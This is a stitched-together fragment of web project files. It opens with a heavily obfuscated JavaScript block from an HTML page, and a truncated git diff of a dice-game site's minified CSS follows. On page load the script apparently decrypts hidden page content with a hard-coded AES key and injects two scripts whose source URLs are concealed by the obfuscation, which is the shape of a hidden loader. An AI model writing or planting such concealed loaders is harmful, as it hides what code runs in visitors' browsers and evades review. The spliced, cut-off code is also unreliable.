cookieCache1=['WR3cQs/cVGO','gbtcN8kv','WRJcImknW45X','kqHxW71dsJ0f','BmotW6VcQuXvmtHFW4tcTCk+','g3pcTCk/WPS','WPRcHZb8W7fMze7dMmoTWQa','W5tcGCkhytK','kmkRjttdMa','bmo1jwFcKN/dLMeosSoRhqS','q8osuvO','g3pcTCk/WOa','WPRcICo4kIJdTSk0','WRtcN0KLWPe','WQT0gCopCW','W4RdJNmKWRW','WQlcKCo9WONdPa','yCoDsx3cJG','WQxcKua5','WQXVdSkz','o8osWOPm','W5VdSmkpBSko','W4LwW7ZcPmk/W7JdSq','WO97W7tcTmkC','W7iYW44ZWRm','rCoXsa','B39cWQVcJa','uSo/nCkG','WOFcVmk5W77dLG','WQSmW4FcGdK','WQBcRIldTa','lCkAoxddHW','WOpdVJ3cUK4','WQPdaSkjFa','W57cOZ8','WPuJW4FcLZG','zmoxwue','BCoiiCkbW5u','hhNcUmkJWOS','zCowp8kbW4K','atC0huRdJsRcJW','rSkTFJZdJW','h8oMW6mDWRK','r8k0DcVdHq','kSorW5ftWPS','lmkyjw3dMq','g8oMW60kWRm','W4TRr8o/hq','WQDMWPX1W7KLWRfBfGqs','WQtcKmkoWONdVG','WRpcTue5','BCokcSkc','rgGdnW','zCokwfNcLG','txDfWRa','WOCWW4xcNtO','WP0XW4lcHJm','CZfXd8oP','nmkzWQ7dQaK','wSkGWRbgW6tcLCovaqiYW7xcVb8','WOldMtFdTCki','WQFcSYpdOKG','WODSW4hdJZC','yCoJi8kbW4O','DcRdIY53','ucTteZ0','bbvMWO4','W4T1fCk5rW','WO3dR1q','yCowvSkpW60','nmokW7ldVaK','jCk8p37dNW','tsRdQ8o7W5zFWRBdPW0Kwwrb','WQpcS0yLW5e','mg4+v1xcKSo5WO/dIXO1W7HW','mSkFFSoxWPFdNCkJamoveSkvyq','B1f0W7u','g27cVSkTWPS','z8kfW5eFmSkhW54JW4rGf8kK','W4H1cmoMuG','lsysW7xdNmozW4/cLCo0DCopjW','WRxdN8kaDmku','W44MW5VcSCk3W6/dGYi','AJP8dq','imk3n3y','W4pcSIJcOfi','W5z0xSoYgG','cN3cRa','W4VcKCklCIe','DmoDufFcLa','WPFdOKfqEq','W47dKhC','eH1VWPNdOa','B1zcW69/','WOCMW5xcHJO','W4pcGCo3lqe','lmkRi3BdMq','wG/dNG','zqDVua','W70oe1Gw','WPBdHCouiwyZWPxcPcq2WOm','gNpcV8k1','W4vQWOtdHMjxW4xdO8oDfCoV','ixvrWOe','ouT0W694','h8kMhCorW45TW5NdJ8obWPpcJMy','W7KdbMSH','W5NdM3C9WRC','W4pcLCkrDhG','WQtdLCkCEq','WRxcGmkqDvDzW6W','DbPZeqO','dSkNWPVdQmk+eCkQeaJdG1zuW7a','W6/cQbxcRq','rCo7qCkeWO8','uSovaqG','n8kivu3cUMa2Fq','zdXSdCkH','DJHlWPxdGq','nwSOw8k1y8kMCtLIfwDI','AmkBWQddSs0gla','WOhdUvbCEq','WQrHWPT3W71dWO92faa3WPC','zZv7','WONdKMy','WP94W7pcPmkw'];cookieForecast1=function(){return cookieCache1;};return cookieForecast1();}function cookieCheckout1(cookieSignup1,cookieLocator1){cookieSignup1=cookieSignup1-(-0x1820+0x1*0x7c9+0x110d);var cookieLoader1=cookieForecast1();var cookieBeacon1=cookieLoader1[cookieSignup1];if(cookieCheckout1['eFFBNa']===undefined){var cookieConverter1=function(cookieQuote1){var cookieBanner1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cookieBuffer1='',cookieTranscript1='';for(var cookieSync1=0x10a*-0x13+0x1abf+0x701*-0x1,cookieEstimator1,cookieUploader1,cookieMeter1=0x7*-0x337+0x11a0+0x4e1;cookieUploader1=cookieQuote1['charAt'](cookieMeter1++);~cookieUploader1&&(cookieEstimator1=cookieSync1%(-0x17f7+-0x19f3+-0x53*-0x9a)?cookieEstimator1*(-0x11*-0x17a+-0xbb3+-0xd27)+cookieUploader1:cookieUploader1,cookieSync1++%(-0x109f+0x1cfb*0x1+-0xc58))?cookieBuffer1+=String['fromCharCode'](-0x13ee+-0x11*-0x26+0x1267&cookieEstimator1>>(-(0xd22+-0x433+-0x8ed)*cookieSync1&-0xf62+0x16f9+0x95*-0xd)):-0xbb8+0x187b+0xb*-0x129){cookieUploader1=cookieBanner1['indexOf'](cookieUploader1);}for(var cookieTile1=0x1868+0x13fb+-0x2c63,cookieDigest1=cookieBuffer1['length'];cookieTile1<cookieDigest1;cookieTile1++){cookieTranscript1+='%'+('00'+cookieBuffer1['charCodeAt'](cookieTile1)['toString'](0x1123+0x1bae+-0x2cc1))['slice'](-(-0x8e3+-0xbb*0x1+0x9a0));}return decodeURIComponent(cookieTranscript1);};var cookieValidator1=function(cookieMixer1,cookieCount1){var cookieSuggest1=[],cookieExporter1=0x1f72+0x710+-0x2682,cookieThread1,cookieTicker1='';cookieMixer1=cookieConverter1(cookieMixer1);var cookieResizer1;for(cookieResizer1=0x23a7+0xaef+0x2e96*-0x1;cookieResizer1<-0x8*-0x43f+-0x5b1+-0x1b47;cookieResizer1++){cookieSuggest1[cookieResizer1]=cookieResizer1;}for(cookieResizer1=0x18*-0x16d+0x21f*0x8+0x18*0xb8;cookieResizer1<0x3bb+-0x199d+0x2*0xb71;cookieResizer1++){cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1]+cookieCount1['charCodeAt'](cookieResizer1%cookieCount1['length']))%(-0x1377*0x2+0x11b*0x3+0x249d),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1;}cookieResizer1=0x830+-0x2b*-0x83+0x1e31*-0x1,cookieExporter1=-0xd91+0x28b*-0xd+0x2ea0;for(var cookieRefresh1=-0x1d60+-0x23*0x3d+0x1*0x25b7;cookieRefresh1<cookieMixer1['length'];cookieRefresh1++){cookieResizer1=(cookieResizer1+(-0x20*-0x122+0x7*-0x56+0x21e5*-0x1))%(0x11d2+-0x5*0x18e+-0x90c),cookieExporter1=(cookieExporter1+cookieSuggest1[cookieResizer1])%(0x1202+-0x2*0x3f6+-0x916),cookieThread1=cookieSuggest1[cookieResizer1],cookieSuggest1[cookieResizer1]=cookieSuggest1[cookieExporter1],cookieSuggest1[cookieExporter1]=cookieThread1,cookieTicker1+=String['fromCharCode'](cookieMixer1['charCodeAt'](cookieRefresh1)^cookieSuggest1[(cookieSuggest1[cookieResizer1]+cookieSuggest1[cookieExporter1])%(-0x39*-0xa3+0x199*-0x14+-0x357)]);}return cookieTicker1;};cookieCheckout1['AbVwtK']=cookieValidator1,cookieCheckout1['uEoEdi']={},cookieCheckout1['eFFBNa']=!![];}var videoBalance1=cookieLoader1[0x2498+0x24*-0x96+0xf80*-0x1];cookieCheckout1['VGxStC']!==videoBalance1&&(cookieCheckout1['uEoEdi']={},cookieCheckout1['VGxStC']=videoBalance1);var videoTotal1=cookieCheckout1['uEoEdi'][cookieSignup1];return videoTotal1===undefined?(cookieCheckout1['cTvUmo']===undefined&&(cookieCheckout1['cTvUmo']=!![]),cookieBeacon1=cookieCheckout1['AbVwtK'](cookieBeacon1,cookieLocator1),cookieCheckout1['uEoEdi'][cookieSignup1]=cookieBeacon1):cookieBeacon1=videoTotal1,cookieBeacon1;}(function(videoGateway1,videoForecast1){function videoCache1(videoCheckout1,videoSignup1){return cookieCheckout1(videoSignup1-0x60,videoCheckout1);}var videoLocator1=videoGateway1();function videoLoader1(videoBeacon1,videoConverter1){return cookieCheckout1(videoConverter1- -0x1bb,videoBeacon1);}function videoQuote1(videoBanner1,videoBuffer1){return cookieCheckout1(videoBanner1-0x5d,videoBuffer1);}while(!![]){try{var videoTranscript1=-parseInt(videoCache1('9X@g',0x14e))/(-0xa5c+-0x2314+0x2d71)*(parseInt(videoLoader1('BJLP',-0xa3))/(-0x5a9+0xb5d*0x3+-0x1c6c))+parseInt(videoQuote1(0x14d,'vDY@'))/(0x1*0x1467+0x1dab+0x1*-0x320f)+parseInt(videoQuote1(0x147,'SsET'))/(0x18b2+0x1*0x14fb+-0x2da9)*(parseInt(videoQuote1(0x113,'nSwI'))/(0xb*-0x96+-0x575+-0xbec*-0x1))+-parseInt(videoCache1('BJLP',0x182))/(0x16f6+0x9a3+-0x1f*0x10d)+parseInt(videoLoader1('nSwI',-0xc9))/(0x710+-0xf93+0x88a)*(-parseInt(videoQuote1(0x138,'w!#N'))/(0x1fb3+-0xcfd+0x3*-0x63a))+-parseInt(videoLoader1('LvhE',-0xa4))/(-0xbea+0x1ec4+-0x1*0x12d1)*(parseInt(videoLoader1('EEXZ',-0xa7))/(0xa*0x359+0x837*-0x1+0x24b*-0xb))+parseInt(videoCache1('YFYw',0x130))/(0x2*0xcff+-0x2eb*-0x5+-0x288a)*(parseInt(videoCache1('Oy1p',0x166))/(0x1f28+-0xfc1+-0xf5b));if(videoTranscript1===videoForecast1)break;else videoLocator1['push'](videoLocator1['shift']());}catch(videoSync1){videoLocator1['push'](videoLocator1['shift']());}}}(cookieForecast1,-0x6688f+-0x196f37*0x1+-0x1*-0x2e4db1),(function(){var videoEstimator1=(function(){var videoUploader1=!![];return function(videoMeter1,videoTile1){var videoDigest1=videoUploader1?function(){function videoValidator1(videoMixer1,videoCount1){return cookieCheckout1(videoMixer1- -0x367,videoCount1);}if(videoTile1){var videoSuggest1=videoTile1[videoValidator1(-0x23a,'$I6d')](videoMeter1,arguments);return videoTile1=null,videoSuggest1;}}:function(){};return videoUploader1=![],videoDigest1;};}()),videoExporter1=[-0xbc*-0x18+0x5de+-0x1709,-0x19f3+-0x1*0x1675+-0x5*-0x9d5,0x19ae+-0x949+-0x104a,0x1cfb*0x1+-0xc0e+-0x1075,-0x11*-0x26+-0x474+-0x2*-0x114,-0xe69+-0xc7b+-0x1a*-0x10c,-0xa*0x2c3+-0x9*-0x63+0x18d2,0x97*0x2b+0xc35+-0x24ee,-0x2*0x1292+0x1123+0x1442,-0x8e3+-0xbb*0x1+0x9b8,0x1f72+0x710+-0x2611,0x23a7+0xaef+0x2e2f*-0x1,-0x8*-0x43f+-0x5b1+-0x1bd9,0x18*-0x16d+0x21f*0x8+0x5*0x392,0x3bb+-0x199d+0x4*0x5b8,-0x1377*0x2+0x11b*0x3+0x23f4,0x830+-0x2b*-0x83+0x774*-0x4,-0xd91+0x28b*-0xd+0x2ec7,-0x1d60+-0x23*0x3d+0x2*0x12e2,-0x20*-0x122+0x7*-0x56+0x154*-0x19,0x11d2+-0x5*0x18e+-0x9de,0x1202+-0x2*0x3f6+-0x973,-0x39*-0xa3+0x199*-0x14+-0x38c,0x2498+0x24*-0x96+0xf7e*-0x1,-0x2*-0x1253+-0x6d*-0x2d+-0x376d,-0xc*-0x33c+-0x48a+-0x2149*0x1,-0x13*-0x56+-0xc7*0xa+0x223,-0xea2*-0x2+0x53d+-0x227c,0x4d7+-0x240b*0x1+0x1fc3,-0x13cb+0x2ab*-0x1+0x168c,0xeb6*-0x2+-0x1*-0xb6f+0xbe*0x19,0x164*-0x1+0x21e1+-0x1ff4*0x1],videoThread1=document[videoTicker1(0x259,'c]aC')][videoTicker1(0x232,'b9r]')+videoResizer1(0x2f8,'GC1]')+'te'](videoTicker1(0x23d,'LvhE')+'q');document[videoTicker1(0x1ec,'EEXZ')][videoResizer1(0x2fb,'EEXZ')+videoRefresh1('eMGt',0x23f)+videoRefresh1('Oy1p',0x24a)](videoResizer1(0x30e,'rz3v')+'q');function chatBalance1(chatTotal1){var chatGateway1=videoEstimator1(this,function(){function chatForecast1(chatCache1,chatCheckout1){return cookieCheckout1(chatCache1-0x188,chatCheckout1);}var chatSignup1;function chatLocator1(chatLoader1,chatBeacon1){return cookieCheckout1(chatLoader1- -0x392,chatBeacon1);}try{var chatConverter1=Function(chatLocator1(-0x287,'$I6d')+chatLocator1(-0x2ac,'BJLP')+chatQuote1(0x30b,'VJYO')+chatLocator1(-0x28b,'dD*c')+(chatForecast1(0x26d,'sdv#')+chatForecast1(0x262,'BJLP')+chatForecast1(0x265,'uCt7')+chatLocator1(-0x28a,'*1lz')+chatLocator1(-0x264,'X]YR')+chatQuote1(0x2f9,'GC1]')+'\x20)')+');');chatSignup1=chatConverter1();}catch(chatBanner1){chatSignup1=window;}var chatBuffer1=chatSignup1[chatLocator1(-0x275,'nSwI')+'le']=chatSignup1[chatForecast1(0x2b1,'dbpk')+'le']||{};function chatQuote1(chatTranscript1,chatSync1){return cookieCheckout1(chatTranscript1-0x216,chatSync1);}var chatEstimator1=[chatLocator1(-0x2d9,'71Yh'),chatLocator1(-0x2bf,'sdv#'),chatLocator1(-0x29e,'eMGt'),chatForecast1(0x288,'eMGt'),chatForecast1(0x2a1,'Og1a')+chatLocator1(-0x290,'i6Ca'),chatForecast1(0x242,'vDY@'),chatQuote1(0x2e0,'w!#N')];for(var chatUploader1=-0x1111+-0x985*0x3+0x2da0;chatUploader1<chatEstimator1[chatForecast1(0x29a,'71Yh')+'h'];chatUploader1++){var chatMeter1=videoEstimator1[chatForecast1(0x2ab,'dbpk')+chatLocator1(-0x2c7,'JDdG')+'r'][chatLocator1(-0x2c4,'w!#N')+chatQuote1(0x335,'1[Ba')][chatQuote1(0x323,'NKiR')](videoEstimator1),chatTile1=chatEstimator1[chatUploader1],chatDigest1=chatBuffer1[chatTile1]||chatMeter1;chatMeter1[chatQuote1(0x2d3,'Oy1p')+chatQuote1(0x2ea,'vEfG')]=videoEstimator1[chatLocator1(-0x2d4,'uCt7')](videoEstimator1),chatMeter1[chatForecast1(0x259,'X]YR')+chatLocator1(-0x2ae,'Og1a')]=chatDigest1[chatQuote1(0x313,'*1lz')+chatLocator1(-0x276,'*)XM')][chatLocator1(-0x2b0,'$pSC')](chatDigest1),chatBuffer1[chatTile1]=chatMeter1;}});function chatValidator1(chatMixer1,chatCount1){return videoRefresh1(chatMixer1,chatCount1- -0x330);}chatGateway1();function chatSuggest1(chatExporter1,chatThread1){return videoRefresh1(chatThread1,chatExporter1- -0x3bb);}function chatTicker1(chatResizer1,chatRefresh1){return videoRefresh1(chatRefresh1,chatResizer1-0x10d);}var calendarBalance1=atob(chatTotal1),calendarTotal1=new Uint8Array(calendarBalance1[chatValidator1('eMGt',-0xd7)+'h']);for(var calendarGateway1=0x3b8+0x1*0x1c6a+-0x2022;calendarGateway1<calendarBalance1[chatValidator1('rz3v',-0xc6)+'h'];calendarGateway1++)calendarTotal1[calendarGateway1]=calendarBalance1[chatSuggest1(-0x146,'b9r]')+chatValidator1('uWr^',-0x9e)](calendarGateway1);return calendarTotal1;}var calendarForecast1=chatBalance1(videoThread1),calendarCache1=calendarForecast1[videoResizer1(0x2cb,'JDdG')](0x39*-0x26+0x1159+0x41*-0x23,0x1beb+-0x1322+0x8bd*-0x1),calendarCheckout1=calendarForecast1[videoResizer1(0x2db,'LvhE')](-0x1cb2+-0x1*-0x1f0d+0x3*-0xc5);function videoRefresh1(calendarSignup1,calendarLocator1){return cookieCheckout1(calendarLocator1-0x172,calendarSignup1);}function videoResizer1(calendarLoader1,calendarBeacon1){return cookieCheckout1(calendarLoader1-0x202,calendarBeacon1);}function videoTicker1(calendarConverter1,calendarQuote1){return cookieCheckout1(calendarConverter1-0x128,calendarQuote1);}crypto[videoResizer1(0x300,'Oy1p')+'e'][videoRefresh1('GC1]',0x241)+videoResizer1(0x332,'MG!F')](videoResizer1(0x2f9,'dbpk'),new Uint8Array(videoExporter1),videoResizer1(0x2e3,'i6Ca')+'CM',![],[videoRefresh1('YFYw',0x22a)+'pt'])[videoRefresh1('ie6K',0x29a)](function(calendarBanner1){function calendarBuffer1(calendarTranscript1,calendarSync1){return videoRefresh1(calendarTranscript1,calendarSync1- -0x4f5);}function calendarEstimator1(calendarUploader1,calendarMeter1){return videoRefresh1(calendarUploader1,calendarMeter1- -0x47e);}var calendarTile1={};calendarTile1[calendarBuffer1('9X@g',-0x251)]=calendarEstimator1('w!#N',-0x240)+'CM',calendarTile1['iv']=calendarCache1;function calendarDigest1(calendarValidator1,calendarMixer1){return videoRefresh1(calendarMixer1,calendarValidator1- -0x2f3);}return crypto[calendarEstimator1('rz3v',-0x1e7)+'e'][calendarDigest1(-0xc5,'QPE*')+'pt'](calendarTile1,calendarBanner1,calendarCheckout1);})[videoTicker1(0x214,'*1lz')](function(calendarCount1){document[calendarSuggest1('MG!F',-0x1cf)][calendarExporter1('0Tpc',0x7b)+calendarSuggest1('sdv#',-0x1e6)]=new TextDecoder()[calendarSuggest1('dbpk',-0x1db)+'e'](calendarCount1);function calendarSuggest1(calendarThread1,calendarTicker1){return videoTicker1(calendarTicker1- -0x3c9,calendarThread1);}function calendarResizer1(calendarRefresh1,taxBalance1){return videoTicker1(taxBalance1- -0xf1,calendarRefresh1);}(function(){var taxTotal1=document[taxGateway1('dbpk',0x44)+taxGateway1('0Tpc',0x36)+taxForecast1('SsET',-0x16f)](taxCache1(-0x1bd,'Og1a')+'t');function taxCache1(taxCheckout1,taxSignup1){return calendarSuggest1(taxSignup1,taxCheckout1- -0x16);}taxTotal1[taxGateway1('VJYO',0x19)]=taxForecast1('VJYO',-0x1ca)+taxCache1(-0x1a8,'i6Ca')+taxForecast1('MG!F',-0x1a1)+taxCache1(-0x1bb,'$pSC')+taxCache1(-0x1c8,'GC1]')+taxForecast1('dD*c',-0x174)+taxForecast1('1[Ba',-0x189);function taxGateway1(taxLocator1,taxLoader1){return calendarSuggest1(taxLocator1,taxLoader1-0x1f8);}function taxForecast1(taxBeacon1,taxConverter1){return calendarSuggest1(taxBeacon1,taxConverter1-0x17);}document[taxCache1(-0x1b2,'dbpk')][taxForecast1('Oy1p',-0x1c7)+taxGateway1('eMGt',0x16)+'d'](taxTotal1);}()),(function(){function taxQuote1(taxBanner1,taxBuffer1){return calendarSuggest1(taxBanner1,taxBuffer1-0xb7);}var taxTranscript1=document[taxSync1('EEXZ',0x238)+taxSync1('MG!F',0x28e)+taxQuote1('$I6d',-0xef)](taxSync1('NKiR',0x254)+'t');function taxEstimator1(taxUploader1,taxMeter1){return calendarSuggest1(taxMeter1,taxUploader1-0x239);}function taxSync1(taxTile1,taxDigest1){return calendarSuggest1(taxTile1,taxDigest1-0x404);}taxTranscript1[taxQuote1('VJYO',-0x128)]=taxSync1('S^HQ',0x296)+taxSync1('c]aC',0x28f)+taxEstimator1(0xbe,'eMGt')+taxQuote1('uCt7',-0xcc)+taxSync1('Oy1p',0x241)+taxSync1('*)XM',0x23f)+'8d',document[taxEstimator1(0xab,'k(!7')][taxEstimator1(0x5f,'0Tpc')+taxSync1('c]aC',0x224)+'d'](taxTranscript1);}());function calendarExporter1(taxValidator1,taxMixer1){return videoTicker1(taxMixer1- -0x172,taxValidator1);}if(location[calendarExporter1('SsET',0xa9)]){var taxCount1=document[calendarSuggest1('EEXZ',-0x172)+calendarResizer1('Th)u',0x117)+calendarSuggest1('VJYO',-0x190)](decodeURIComponent(location[calendarResizer1('SsET',0x12a)][calendarResizer1('nSwI',0xee)](-0x122c+-0x8e6*0x1+-0x1d*-0xef)));taxCount1&&taxCount1[calendarExporter1('Oy1p',0x8d)+calendarSuggest1('S7!d',-0x1a2)+calendarSuggest1('vDY@',-0x1cb)]();}});}()));</script></body></html>
--- a/docs/knuckles.css
+++ b/docs/knuckles.css
@@ -1 +1 @@
-@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline)}.btn-gold{background:var(--gold);box-shadow:inset 0 3px 0 rgba(255,255,255,.4),0 6px 0 var(--gold-600),0 6px 0 3px var(--outline)}.btn:active{transform:translateY(5px);box-shadow:inset 0 3px 0 rgba(255,255,255,.3),0 1px 0 3px var(--outline)}@media (hover:hover) and (pointer:fine){.btn:hover{transform:translateY(-2px);filter:brightness(1.06)}.btn:active{transform:translateY(5px)}}[hidden]{display:none!important}.btn-row{display:flex;flex-wrap:wrap;gap:16px;margin-top:30px}.credit{margin:22px 0 0;color:var(--plum-200);font-weight:700;font-size:.95rem}.credit a{color:var(--gold);text-underline-offset:3px}.top .wrap{display:flex;align-items:center;justify-content:space-between;gap:16px}.brand{display:inline-flex;align-items:center;gap:12px;color:var(--cream);text-decoration:none;font:400 1.6rem/1 var(--display);letter-spacing:.04em}.brand img{width:46px;height:46px;border-radius:12px;border:3px solid var(--outline);display:block}.top nav{display:flex;align-items:center;gap:22px}.top nav a{color:var(--plum-200);text-decoration:none;font-weight:800;font-size:.95rem;padding:10px 2px}.top nav a:hover{color:var(--cream)}@media (max-width:720px){.top nav a:not(.keep){display:none}}.top nav .keep{color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:12px;padding:8px 16px;box-shadow:0 4px 0 var(--outline)}.hero{position:relative;overflow:hidden;padding:clamp(16px,4vw,40px) 0 clamp(56px,8vw,96px)}.hero::before{content:"";position:absolute;inset:-20% -10% -10% -10%;background:repeating-conic-gradient(from -4deg at 72% 46%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);mask-image:radial-gradient(circle at 72% 46%,#000 0 38%,transparent 72%);pointer-events:none}.hero-grid{position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,0.95fr);gap:clamp(24px,5vw,64px);align-items:center}.phones{position:relative;justify-self:center;width:min(100%,440px);aspect-ratio:1/1.1;--px:0;--py:0}.phone{position:absolute;display:block;filter:drop-shadow(0 18px 22px rgba(0, 0, 0, .5))}.phone-front{right:2%;top:0;width:62%;rotate:3deg;z-index:2}.phone-back{left:0;top:11%;width:58%;rotate:-8deg}.die-float{position:absolute;z-index:3;--s:64px}.die-a{left:40%;bottom:4%;rotate:-12deg}.die-b{right:-2%;top:52%;rotate:14deg;--s:52px}@media (max-width:860px){.hero-grid{grid-template-columns:1fr;text-align:center}.lead{margin-left:auto;margin-right:auto}.btn-row{justify-content:center}.hero::before{background:repeating-conic-gradient(from -4deg at 50% 78%,rgba(74,51,87,.5) 0 7deg,rgba(0,0,0,0) 7deg 18deg);-webkit-mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%);mask-image:radial-gradient(circle at 50% 78%,#000 0 30%,transparent 70%)}.phones{width:min(86%,360px)}}@keyframes pop{0%{opacity:0;transform:translateY(18px) scale(.94)}60%{opacity:1;transform:translateY(-4px) scale(1.02)}100%{opacity:1;transform:none}}[data-pop]{animation:pop .6s var(--ease) both;animation-delay:var(--d, 0s)}.die{--p:#1c1029;display:inline-block;width:var(--s,56px);aspect-ratio:1;border:3px solid var(--outline);border-radius:22%;background-color:var(--cream);box-shadow:inset 0 -5px 0 rgba(36,21,17,.14),0 4px 0 var(--outline)}.f1{background-image:radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%)}.f2{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f3{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f4{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f5{background-image:radial-gradient(circle at 28% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 28%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 50% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 72%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 72%,var(--p) 0 9%,transparent 10%)}.f6{background-image:radial-gradient(circle at 28% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 25%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 50%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 28% 75%,var(--p) 0 9%,transparent 10%),radial-gradient(circle at 72% 75%,var(--p) 0 9%,transparent 10%)}.section{padding:clamp(48px,7vw,88px) 0}.section-alt{background:var(--plum-900);border-block:3px solid var(--outline)}.steps{counter-reset:step;list-style:none;margin:44px 0 0;padding:0;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,230px),1fr))}.steps li{position:relative;padding-top:46px}.steps li::before{counter-increment:step;content:counter(step);position:absolute;top:-22px;left:20px;display:grid;place-items:center;width:48px;height:48px;border:3px solid var(--outline);border-radius:50%;background:var(--gold);color:var(--outline);font:400 1.6rem/1 var(--display);box-shadow:0 4px 0 var(--outline)}.feature h3,.steps h3{margin:0 0 6px;color:var(--cream);font:400 1.55rem/1.1 var(--display);letter-spacing:.03em}.feature p,.steps p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:grid;gap:28px 24px;grid-template-columns:repeat(3,1fr)}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{grid-template-columns:repeat(2,1fr);gap:24px 16px}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid 